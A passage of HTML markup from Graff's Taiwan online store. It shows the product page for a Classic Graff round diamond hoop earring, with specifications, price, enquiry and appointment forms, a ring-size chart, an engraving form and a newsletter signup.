		所有定制戒指也是特別手工定制，需要至少三個月才能發貨。
<br><br>
如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		如果網站上未有顯示您想尋找的戒指尺寸，請與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		如果網站沒有所需的戒指尺寸選擇，請直接與我們聯絡。
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">詳情及保養</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">格拉夫製作的每一枚珠寶也獨一無二，因此所用的寶石大小、重量和品質也各有不同。如欲了解詳情，請與我們聯絡或預約到訪格拉夫珠寶店。</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">參考編號: RGE542</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                金屬: 白金
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                寶石: 白鑽
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                切割: 圆形
                            </li>
                        
                        <li class="b-product-navlinks__item-attributes">鑽石约重: 8.00克拉</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">尺寸</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">尺寸: <span class="h-dir--force-ltr">30毫米</span></li>
                    </ul>
                </div>
            </div>
        

        
        
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    查詢
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">網上查詢</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/OnlineEnquiry-Form?products=RGE542_RGE542&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    網上預約
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">預約</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/OnlineAppointment-Form?products=RGE542_RGE542&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6358538995112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6358538995112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/160x90/5s120ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/c31db94a-0819-401d-a677-5cfc31759dca/main/1280x720/5s120ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6358538995112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_853_6358538995112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6358538995112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">描述</div>
                            
                            
                                Classic Graff系列以頂級美鑽打造時尚俐落的珠寶設計，展現不朽魅力。每一顆圓形鑽石由倫敦珠寶工坊的工匠大師仔細鑲嵌，配上白金環圈，綻放唯美光彩。提供不同鑽石克拉重量選擇。<br><br>優雅的經典格拉夫圓形鑽石環圈耳環，鑽石共重8.00克拉。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">8.00</div>
                                    <div class="b-stat-subtitle">約重(克拉)</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">白鑽</div>
                                    <div class="b-stat-subtitle">寶石</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">18K白金</div>
                                    <div class="b-stat-subtitle">金屬</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-e45fe5c2ae6aee3423da028b92">
                    
                        









    <style>
        .picture-e45fe5c2ae6aee3423da028b92 .b-picture__el {
            position: relative;
        }

        .picture-e45fe5c2ae6aee3423da028b92 .b-picture__el img {
            position: absolute;
        }

        .picture-e45fe5c2ae6aee3423da028b92 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e45fe5c2ae6aee3423da028b92 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e45fe5c2ae6aee3423da028b92 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-e45fe5c2ae6aee3423da028b92"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">格拉夫贈禮包裝</span><p style="text-align: left;"><span class="h-text--body-lg">每一件格拉夫贈禮均以品牌標誌性禮盒盛載，為視覺與觸感享受的藝術傑作。珠寶作品被精心安置於珠寶盒中，配以優雅外盒與專屬包裝袋。禮盒採用品牌經典色調，每處細節也見低調奢華。隨附的正品證書見證每件珠寶作品的非凡工藝，來源顯赫，展現雋永美態與不朽魅力。</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    選購系列
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    臻選款式
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-e76ce49c64ed91bbd2ced1fc5e" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_classicgraff"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-0d567c71af77180a4364084f36" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">圓形鑽石環圈耳環</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">NT$ 2,310,000.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(含增值稅)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    







</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">尺寸</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/tw-zh/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        尋找戒指尺寸
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>美國尺寸</th>
            <th>英國尺寸</th>
            <th>日本尺寸</th>
            <th>歐洲尺寸</th>
            <th>毫米</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3d1881c7/files/Graff_Ring_Size_Guide_HK.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">列印戒圈指南</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">個人化您的戒指</p>
<p class="b-engraving__description">
為珠寶作品鐫刻個人訊息、重要日期或專屬標記，將動人鑽光定格為永恆珍藏。
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字體
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            選擇字符
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            編輯您的鐫刻內容
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-range-error="
            
                
                    編輯您的鐫刻內容
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">最多12個字符</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="這是必填欄。"
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">請注意，訂製產品恕不接受退換，鐫刻服務可能會延長配送時間。我們建議客人在提交訂單前細閱 <a href="/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">銷售條款</a>和<a href="/tw-zh/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link">私隱聲明 </a>。</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="確認" disabled>
                    <span>確認</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

